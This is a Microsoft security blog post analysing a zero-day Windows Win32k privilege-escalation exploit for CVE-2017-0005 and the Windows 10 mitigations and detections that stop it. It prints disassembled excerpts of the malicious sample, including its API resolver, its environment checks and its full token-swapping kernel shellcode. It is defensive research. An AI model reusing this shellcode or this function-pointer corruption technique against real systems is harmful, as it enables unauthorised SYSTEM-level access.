# Detecting and mitigating elevation-of-privilege exploit for CVE-2017-0005

microsoft.com/security/blog/2017/03/27/detecting-and-mitigating-elevation-of-privilege-exploit-for-cve-2017-0005/

March 27, 2017

On March 14, 2017, Microsoft released security bulletin MS17-013 to address CVE-2017-0005, a vulnerability in the Windows *Win32k* component that could potentially allow elevation of privileges. A report from a trusted partner identified a zero-day exploit for this vulnerability. The exploit targeted older versions of Windows and allowed attackers to elevate process privileges on these platforms.

In this article, we walk through the technical details of the exploit and assess the performance of tactical mitigations in Windows 10 Anniversary Update—released in August, 2016—as well as strategic mitigations like Supervisor Mode Execution Prevention (SMEP) and virtualization-based security (VBS). We also show how upcoming Creators Update enhancements to Windows Defender Advanced Threat Protection (Windows Defender ATP) can detect attacker elevation-of-privilege (EoP) activity, including EoP activities associated with the exploit.

To test how Windows Defender ATP can help your organization detect, investigate, and respond to advanced attacks, **sign up for a free trial**.

## Zero-day elevation-of-privilege exploit

Upon review of its code, we found that this zero-day EoP exploit targets computers running Windows 7 and Windows 8. The exploit has been created so that it avoids executing on newer platforms.

The exploit package unfolds in four stages:

Hard-coded password → Stage 1 Decrypter → Stage 2 API resolver → Stage 3 Environment checker → Stage 4 EoP exploit DLL

*Figure 1. Execution stages of the exploit package and corresponding functionality*

### Stages 1 and 2 – Decryptor and API resolver

To protect the main exploit code, attackers have encrypted the initial stage PE file using AES-256 algorithm. To load code for the next stage, a password must be passed as a parameter to the main entry function. Using the *CryptHashData* API, the password is used as a key to decrypt the loader for the next stage.Stage 2 acts as an intermediate stage where API resolution is performed. API resolution routines in this stage resemble how shellcode or position-independent code works.

The following code shows part of the *GetProcAddress* API resolution routine. This code appears to obfuscate the succeeding payload and stifle analysis.

```
cmp     byte ptr [rdx+rdi], 47h ; 'G'
jnz     short loc_B4C377B406
cmp     byte ptr [rdx+rdi+1], 65h ; 'e'
jnz     short loc_B4C377B406
cmp     byte ptr [rdx+rdi+2], 74h ; 't'
jnz     short loc_B4C377B406
cmp     byte ptr [rdx+rdi+3], 50h ; 'P'
jnz     short loc_B4C377B406
cmp     byte ptr [rdx+rdi+4], 72h ; 'r'
jnz     short loc_B4C377B406
cmp     byte ptr [rdx+rdi+5], 6Fh ; 'o'
jnz     short loc_B4C377B406
cmp     byte ptr [rdx+rdi+6], 63h ; 'c'
jnz     short loc_B4C377B406
cmp     byte ptr [rdx+rdi+7], 41h ; 'A'
jnz     short loc_B4C377B406
cmp     byte ptr [rdx+rdi+8], 64h ; 'd'
jnz     short loc_B4C377B406
cmp     byte ptr [rdx+rdi+9], 64h ; 'd'
jz      short loc_B4C377B40E

loc_B4C377B406:                         ; CODE XREF: Main+115↑j
                                        ; Main+11C↑j ...
inc     eax
cmp     eax, ebx
jb      short loc_B4C377B3BA
jmp     short loc_B4C377B42A
; ---------------------------------------------------------------

loc_B4C377B40E:                         ; CODE XREF: Main+154↑j
mov     eax, [r8+rdi+1Ch]
mov     r8d, [r8+rdi+24h]
add     rax, rdi
add     r8, rdi
movzx   edx, word ptr [r8+r9*2]
mov     r12d, [rax+rdx*4]
add     r12, rdi                        ; r12=kernel32!GetProcAddress
```

Export function name comparison

Export function address calculation

*Figure 2. Locating kernel32!GetProcAddress location using EAT traverse*

### Stage 3 – Avoiding newer platforms

In stage 3, the exploit package performs environmental checks, specifically to identify the operating system platform and version number. The attacker ensures that the exploit code runs on vulnerable systems that have fewer built-in mitigations, particularly Windows 7 and Windows 8 devices.```
000002BE061A2B1E mov     rax, cs:qword_2BE061AB030
000002BE061A2B25 call    rax ; qword_2BE061AB030
000002BE061A2B27 mov     [rbp+2B0h+var_250], eax ; KERNEL32!GetCurrentProcessId
000002BE061A2B2A mov     eax, [rbp+2B0h+var_250]
000002BE061A2B2D mov     cs:2BE061C22F8h, eax
000002BE061A2B33 mov     [rbp+2B0h+VersionInfo], 94h ; 'ö'
000002BE061A2B3A lea     rax, [rbp+2B0h+VersionInfo]
000002BE061A2B3E mov     rdx, cs:qword_2BE061AB038
000002BE061A2B45 mov     rcx, rax
000002BE061A2B48 call    rdx ; qword_2BE061AB038 ;
000002BE061A2B48                         ; BOOL WINAPI GetVersionEx(
000002BE061A2B48                         ;   _Inout_ LPOSVERSIONINFO lpVersionInfo
000002BE061A2B48                         ; );
000002BE061A2B4A mov     [rbp+2B0h+var_1B8], eax ; KERNEL32!GetVersionExAStub
000002BE061A2B50 mov     eax, [rbp+2B0h+var_1B8]
000002BE061A2B56 test    eax, eax
000002BE061A2B58 jnz     short loc_2BE061A2B69

000002BE061A2B5A lea     rax, cs:2BE061C62A8h
000002BE061A2B61 mov     rcx, rax
000002BE061A2B64 call    Exit

000002BE061A2B69
000002BE061A2B69 loc_2BE061A2B69:
000002BE061A2B69 mov     eax, [rbp+2B0h+dwMajorVersion]
000002BE061A2B6C cmp     eax, 5
000002BE061A2B6F jz      short loc_2BE061A2B88

000002BE061A2B71 mov     eax, [rbp+2B0h+dwMajorVersion]
000002BE061A2B74 cmp     eax, 6
000002BE061A2B77 jz      short loc_2BE061A2B88

000002BE061A2B79 lea     rax, cs:2BE061C62C0h
000002BE061A2B80 mov     rcx, rax
000002BE061A2B83 call    Exit
```

*Figure 3. Code that performs environmental checks*

Analysis of the exploit code reveals targeting of systems running specific versions of Windows:

- Major release version 5
- Major release version 6 and minor version 0, 1, or 2

These versions map to Windows operating systems between Windows 2000 and Windows 8, notably excluding Windows 8.1 and Windows 10. Also, upon examination of its architecture-checking routine, we find that the exploit code targets 64-bit systems.

The next stage payload is loaded through DLL reflection.

## Stage 4 – Exploit routine

After the environmental checks, the attacker code begins actual exploit of the Windows kernel vulnerability CVE-2017-0005, resulting in arbitrary memory corruption and privileged code execution.

### *PALETTE.pfnGetNearestFromPalentry* corruptionCode execution in the kernel space is made possible by a corrupted pointer in the *PALETTE.pfnGetNearestFromPalentry* function. Microsoft security researchers have been closely tracking this exploitation technique, which is designed to execute code in the kernel courtesy of a malformed *PALETTE* object. Observed in an unrelated sample used during the *Duqu* incident, we have described this relatively old exploit technique in a Virus Bulletin 2015 presentation.

The following snippet shows the corrupted state of the PALETTE function pointer:

```
1: kd> dt win32k!PALETTE @rax
    …
   +0x060 pfnGetNearestFromPalentry : 0x00000000`00610000     unsigned long  +610000 <--
 Corrupt function pointer to shellcode
```

*Figure 4. PALETTE.pfnGetNearestFromPalentry corruption*

The exploit code calls the native API *NtGdiEngBitBlt* to trigger an *win32k!XLATEOBJ_iXlate* function call that uses the corrupted handler. This passes the control flow to a previously allocated shellcode. As a comparison, the exploit code in the *Duqu* 2.0 case used a *GetNearestPaletteIndex* call from *Gdi32.dll* to pass execution to the corrupt callback handler. This difference clearly indicates that these two exploits are unrelated, despite similarities in their code—similarities that can be attributed to the fact that these exploitation techniques are well-documented.

The exploit uses dynamically constructed *syscall* code snippets to call native Windows APIs.

```
00000000`02221660 4c8bd1          mov     r10,rcx
00000000`02221663 b8da110000      mov     eax,11DAh
00000000`02221668 0f05            syscall
00000000`0222166a c3              ret
```

*Figure 5. Dynamically constructed calls to kernel functions*

During the execution of the shellcode, the call stack looks like following:

```
fffff880`0595b840 fffff960`002dfa1a win32k!XLATEOBJ_iXlate+0x27b
fffff880`0595b880 fffff960`000a62f0 win32k!vLoadAndConvert32BitfieldsToBGRA+0x2e
fffff880`0595b8b0 fffff960`000a5f1c win32k!AlphaScanLineBlend+0x2c0
fffff880`0595b970 fffff960`0027e449 win32k!EngAlphaBlend+0x4dc
fffff880`0595bc30 fffff960`0027ea22 win32k!RenderNineGrid+0x275
fffff880`0595bcf0 fffff960`0027ec91 win32k!xxEngNineGrid+0x3c2
fffff880`0595be10 fffff960`0027ee50 win32k!EngNineGrid+0xb1
fffff880`0595beb0 fffff960`000c615d win32k!EngDrawStream+0x1a0
fffff880`0595bf60 fffff960`002b0e60 win32k!EngBitBlt+0x4cd
fffff880`0595c060 fffff800`0267b853 win32k!NtGdiEngBitBlt+0x708
fffff880`0595c1b0 00000000`0222166a nt!KiSystemServiceCopyEnd+0x13
00000000`0210f158 fffff800`02673c10 0x222166a
fffff880`0595c400 00005463`00000060 nt!KiCallUserMode
fffff880`0595c408 fffffa83`03456870 0x00005463`00000060
fffff880`0595c410 00000000`00000001 0xfffffa83`03456870
fffff880`0595c418 00000000`00000000 0x1
```

*Figure 6. Example of the call stack when passing control flow using the corrupted function handler*Once the shellcode is executed, the exploit uses a common token-swapping technique to obtain elevated, SYSTEM privileges for the current process. This technique is often observed in similar EoP exploits.

```
1: kd> u @rip
00000000`00180000 55              push    rbp
00000000`00180001 4883ec50        sub     rsp,50h
00000000`00180005 488d4c2420      lea     rcx,[rsp+20h]
00000000`0018000a 4889cd          mov     rbp,rcx
00000000`0018000d 48b820e7940200f8ffff mov rax,offset nt!PsLookupProcessByProcessId
(fffff800`0294e720)
00000000`00180017 ba04000000      mov     edx,4
00000000`0018001c 488d4d08        lea     rcx,[rbp+8]
00000000`00180020 48894d18        mov     qword ptr [rbp+18h],rcx
00000000`00180024 4889d1          mov     rcx,rdx
00000000`00180027 488b5518        mov     rdx,qword ptr [rbp+18h]
00000000`0018002b ffd0            call    rax
00000000`0018002d 894500          mov     dword ptr [rbp],eax
00000000`00180030 48b820e7940200f8ffff mov rax,offset nt!PsLookupProcessByProcessId
(fffff800`0294e720)
00000000`0018003a badc0a0000      mov     edx,0ADCh
00000000`0018003f 488d4d10        lea     rcx,[rbp+10h]
00000000`00180043 48894d20        mov     qword ptr [rbp+20h],rcx
00000000`00180047 4889d1          mov     rcx,rdx
00000000`0018004a 488b5520        mov     rdx,qword ptr [rbp+20h]
00000000`0018004e ffd0            call    rax
00000000`00180050 894504          mov     dword ptr [rbp+4],eax
00000000`00180053 b808020000      mov     eax,208h
00000000`00180058 48034508        add     rax,qword ptr [rbp+8]
00000000`0018005c ba08020000      mov     edx,208h
00000000`00180061 48035510        add     rdx,qword ptr [rbp+10h]
00000000`00180065 488b00          mov     rax,qword ptr [rax]
00000000`00180068 488902          mov     qword ptr [rdx],rax ← token replacement of target
EPROCESS.Token with SYSTEM's EPROCESS.Token
00000000`0018006b b800000000      mov     eax,0
00000000`00180070 488d6530        lea     rsp,[rbp+30h]
00000000`00180074 5d              pop     rbp
00000000`00180075 c3              ret
```

*Figure 7. Token-swapping shellcode*

## Mitigation and detection

As previously mentioned, this zero-day exploit does not target modern systems like Windows 10. If environmental checks in the exploit code are bypassed and it is forced to execute on such systems, our tests indicate that the exploit would be unable to completely execute, mitigated by additional layers of defenses. Let's look at both the tactical mitigations—medium-term mitigations designed to break exploitation techniques—as well as the strategic mitigations—durable, long-term mitigations designed to eliminate entire classes of vulnerabilities—that stop the exploit.

### Tactical mitigation – prevention of *pfnGetNearestFromPalentry* abuse

The use of *PALETTE.pfnGetNearestFromPalentry* as a control transfer point has been tracked by Microsoft security researchers for quite some time. In fact, this method is on the list tactical mitigations we have been pursuing. In August 2016, with the Windows 10 Anniversary Update, Microsoft released tactical mitigationdesigned to prevent the abuse of *pfnGetNearestFromPalentry*. The mitigation checks the validity of *PALETTE* function pointers when they are called, ensuring that only a predefined set of functions are called and preventing any abuse of the structure.

## Strategic mitigations

Other than the described tactical mitigation, this exploit could also be stopped in Windows 10 by SMEP, ASLR improvements in Windows kernel 64-bit, and virtualization-based security (VBS).

### Supervisor Mode Execution Prevention (SMEP)

SMEP is a strategic mitigation feature supported by newer Intel CPUs and adopted since Windows 8.

With SMEP, bits in the page table entry (PTE) serve as *User/Supervisor (U/S)* flags that designate the page to be either in user mode or kernel mode. If a user-mode page is called from kernel-mode code, SMEP generates an access violation and the system triggers a bug check that halts code execution and reports a security violation. This mechanism broadly stops attempts at using user-mode allocated executable pages to run shellcode in kernel mode, a common method used by EoP exploits.

```
A fatal system error has occurred.
Debugger entered on first try; Bugcheck callbacks have not been invoked.

A fatal system error has occurred.

The debuggee is ready to run
win32k!vSolidFillRect1+0x10f:
fffff960`0002794e 48894820        mov     qword ptr [rax+20h],rcx

1: kd> kp
 # Child-SP          RetAddr           Call Site
00 fffff880`070286f8 fffff803`26fff0ea nt!DbgBreakPointWithStatus
01 fffff880`07028700 fffff803`26ffe742 nt!KiBugCheckDebugBreak+0x12
02 fffff880`07028760 fffff803`26f04144 nt!KeBugCheck2+0x79f
03 fffff880`07028e80 fffff803`270726ee nt!KeBugCheckEx+0x104
04 fffff880`07028ec0 fffff803`27072674 nt! ?? ::FNODOBFM::`string'+0x33594
05 fffff880`07028f00 fffff803`26f3ea09 nt! ?? ::FNODOBFM::`string'+0x3351d
06 fffff880`07028f50 fffff803`26f01aee nt!MmAccessFault+0x3e9
07 fffff880`07029090 00000026`113c0000 nt!KiPageFault+0x16e ← page fault from SMEP
08 fffff880`07029228 fffff960`00052287 0x00000026`113c0000
09 fffff880`07029230 fffff960`002ac5e4 win32k!XLATEOBJ_iXlate+0x117
0a fffff880`07029260 fffff960`0033df76 win32k!vLoadAndConvert32BitfieldsToBGRA+0x34
```

*Figure 8. SMEP capturing exploit attempt*

Strategic mitigation like SMEP can effectively raise the bar for a large pool of attackers by instantly rendering hundreds of EoP exploits ineffective, including old-school exploitation methods that call user-mode shellcode directly from the kernel, such as the zero-day exploit for CVE-2017-0005.

To check whether a computer supports SMEP, one can use the Coreinfo tool. The tool uses CPUID instructions to show the sets of CPUs and platforms that should support the feature. The following screen shows that the tested CPU supports SMEP. SMEP is supported on Windows 8 and later.```
Coreinfo v3.31 - Dump information on system CPU and memory topology
Copyright (C) 2008-2014 Mark Russinovich
Sysinternals - www.sysinternals.com

Intel(R) Core(TM) i7-3667U CPU @ 2.00GHz
Intel64 Family 6 Model 58 Stepping 9, GenuineIntel
Microcode signature: 0000001B
HTT             *       Hyperthreading enabled
HYPERVISOR      *       Hypervisor is present
VMX             -       Supports Intel hardware-assisted virtualization
SVM             -       Supports AMD hardware-assisted virtualization
X64             *       Supports 64-bit mode

SMX             -       Supports Intel trusted execution
SKINIT          -       Supports AMD SKINIT

NX              *       Supports no-execute page protection
SMEP            *       Supports Supervisor Mode Execution Prevention
SMAP            -       Supports Supervisor Mode Access Prevention
PAGE1GB         -       Supports 1 GB large pages
PAE             *       Supports > 32-bit physical addresses
PAT             *       Supports Page Attribute Table
```

SMEP feature is enabled on this system

*Figure 9. Coreinfo shows whether SMEP is enabled*

### Windows kernel 64-bit ASLR improvements

Although attackers are forced to work harder to create more sophisticated exploits with SMEP, we do know from studies shared in security conferences and documented incidents that there are ways to potentially bypass SMEP mitigation. These bypass mechanisms include the use of kernel ROP gadgets or direct PTE modifications through read-write (RW) primitives. To respond to these foreseeable developments in exploitation techniques, Microsoft has provided Windows kernel 64-bit ASLR improvements with the Windows 10 Anniversary Update and has made SMEP stronger with randomized kernel addresses, mitigating a bypass vector resulting from direct PTE corruption.

**Windows Kernel 64-bit ASLR Improvements**

Predictable kernel address space layout has made it easier to exploit certain types of kernel vulnerabilities

**64-bit kernel address space layout is now dynamic**

System region PML4 entries are randomized

- ✓ Non-paged pool
- ✓ Paged pool
- ✓ System cache
- ✓ PFN database
- ✓ Page tables
- ✓ ... and so on

**Various address space disclosures have been fixed**

- ✓ Page table self-map and PFN database are randomized
  - Dynamic value relocation fixups are used to preserve constant address references
- ✓ SIDT/SGDT kernel address disclosure is prevented when Hyper-V is enabled
  - Hypervisor traps these instructions and hides the true descriptor base from CPL>0
- ✓ GDI shared handle table no longer discloses kernel addresses

*Figure 10. Windows Kernel 64-bit ASLR improvements*

### Virtualization-based security (VBS)Virtualization-based security (VBS) enhancements provide another layer of protection against attempts to execute malicious code in the kernel. For example, Device Guard blocks code execution in a non-signed area in kernel memory, including kernel EoP code. Enhancements in Device Guard also protect key MSRs, control registers, and descriptor table registers. Unauthorized modifications of the CR4 control register bitfields, including the SMEP field, are blocked instantly.

### Windows Defender ATP detections

With the upcoming Creators Update release, Windows Defender ATP will be able to detect attempts at a SMEP bypass through CR4 register modifications. Windows Defender ATP will monitor the status of the CR4.SMEP bit and will report inconsistencies. In addition to this, Windows Defender ATP will detect token-swapping attempts by monitoring the state of the token field of a process structure.

The following screenshot shows Windows Defender ATP catching exploit code performing the token-swapping technique to elevate privileges.

Process privilege escalation due to kernel exploit

| Process privilege escalation due to kernel exploit | 01.29.2017 \| 23:09:19 | 10d | High | Privilege Escalation | New |
|---|---|---|---|---|---|

**More information about this alert**

Detection source
Windows Defender ATP

Attackers typically use kernel exploits to elevate the security privileges of running processes. With elevated privileges, the affected process might be able to access sensitive files, ensure persistence, and modify system settings.
The affected process is 'capcom_token.exe'

**Recommended actions**

1. Inspect the process tree of the affected process. Focus on unfamiliar processes or processes that are not digitally signed.
2. Review the machine timeline for suspicious activities, specifically those related to the affected process, that occurred right before and right after the time of the alert.
3. If the affected process is unfamiliar and is not an operating system process, submit the file for deep analysis and review detailed behavioral information from the analysis results.

Alert Process Tree

- userinit.exe
  - explorer.exe
    - powershell.exe
      - capcom_token.exe
        - Access token modified
          The capcom_token.exe access token was modified

*Figure 11. Detection of token-swapping technique on Windows Defender ATP*

## Conclusion: Resiliency with mitigation and behavioral detection

The zero-day exploit for CVE-2017-0005 shied away from newer systems because it would have simply been stopped and would have only managed to get unnecessary exposure. Attackers are not so much focusing on legacy systems but avoiding security enhancements present in modern hardware and current platforms like Windows 10 Anniversary Update. While patches continue to provide single-point fixes for specific vulnerabilities, this attacker behavior highlights how built-in exploit mitigations like SMEP, the ASLR improvements, and virtualization-based security (VBS) are providing resiliency.

Windows Defender ATP with Creators Update—now available for public preview—extends defenses further by detecting exploit behavior on endpoints. With the upcoming enhancements, Windows Defender ATP could raise alerts so that SecOps personnel are immediately made aware of EoP activity and can respond accordingly. Read our previous post about uncovering cross-process injection to learn more about how Windows Defender ATP detects sophisticated breach activity.In addition to strengthening generic detection of EoP exploits, Microsoft security researchers are actively gathering threat intelligence and indicators attributable to ZIRCONIUM, the activity group using the CVE-2017-0005 exploit. Comprehensive threat intelligence about activity groups and their attack methods are available to Windows Defender ATP customers.

Windows Defender ATP is built into the core of Windows 10 Enterprise and can be evaluated free of charge.

**Matt Oh**
*Windows Defender ATP Research Team*

### Talk to us

Questions, concerns, or insights on this story? Join discussions at the Microsoft community and Windows Defender Security Intelligence.